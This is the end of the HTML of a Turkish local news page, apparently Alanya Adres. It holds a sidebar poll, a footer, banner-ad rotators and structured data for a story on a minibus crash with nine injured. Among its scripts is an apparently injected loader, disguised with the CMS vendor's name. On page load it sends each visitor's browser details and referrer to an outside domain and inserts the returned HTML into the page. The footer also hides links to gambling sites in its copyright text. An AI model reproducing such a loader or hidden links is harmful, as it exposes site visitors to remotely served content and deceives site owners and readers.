          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/baskan-bahar-gida-enflasyonuna-onlem-alinmali-h82556.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/baskan-bahar-gida-enflasyonuna-onlem-alinmali-h82556.html" title="Başkan Bahar: Gıda enflasyonuna önlem alınmalı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/05/baskan_bahar_gida_enflasyonuna_onlem_alinmali_h82556_5d28c.jpeg" alt="Başkan Bahar: Gıda enflasyonuna önlem alınmalı" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/baskan-bahar-gida-enflasyonuna-onlem-alinmali-h82556.html" title="Başkan Bahar: Gıda enflasyonuna önlem alınmalı"  target="_blank" class="title">Başkan Bahar: Gıda enflasyonuna önlem alınmalı</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/asayis\/alanya-da-feci-kaza-9-yarali-var-h82555.html"
    },
    "headline": "Alanya&#039;da feci kaza: 9 yaral\u0131 var",
    "name": "Alanya&#039;da feci kaza: 9 yaral\u0131 var",
    "articleBody": "Alanya\u2019da yolcu minib\u00fcs\u00fc ile minib\u00fcs\u00fcn \u00e7arp\u0131\u015ft\u0131\u011f\u0131 kazada 9 ki\u015fi yaraland\u0131. Kaza an\u0131 g\u00fcvenlik kameras\u0131nca kaydedildi.\r\nKaza Demirta\u015f Mahallesi kav\u015fa\u011f\u0131nda meydana geldi. B.Y. y\u00f6netimindeki 06 BIJ 289 plakal\u0131 minib\u00fcs ile A.K. idaresindeki 07 UG 143 plakal\u0131 yolcu minib\u00fcs\u00fc \u00e7arp\u0131\u015ft\u0131. Kazada \u00e7arp\u0131\u015fman\u0131n \u015fiddetiyle minib\u00fcs devrildi.&nbsp;\r\n\r\nKazada &nbsp;yolcu minib\u00fcs\u00fc s\u00fcr\u00fcc\u00fcs\u00fc A.K. ile yolcular F.\u00c7., B.D., \u015e.K., \u00c7.K., D. B., M. A., S. \u00d6. ve O.A. \u00e7evredeki vatanda\u015flar taraf\u0131ndan \u00e7a\u011f\u0131r\u0131lan ambulansla ile il\u00e7edeki \u00e7e\u015fitli hastanelere sevk edildi. &nbsp;Jandarma kazayla ilgili inceleme ba\u015flatt\u0131.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/05\/alanya_da_feci_kaza_9_yarali_var_h82555_d3ef7.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-05-05T11:56:12+03:00",
    "dateModified": "2023-05-05T11:56:12+03:00",
    "genre": "news",
    "wordCount": 119,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1109597411"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=42271522"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1916826839"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=667151588"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1487329414"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1841057332"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1326447655"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1889159002"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1473420066"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=253735116"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=32336591"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=319643748"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('82555', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='82555']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





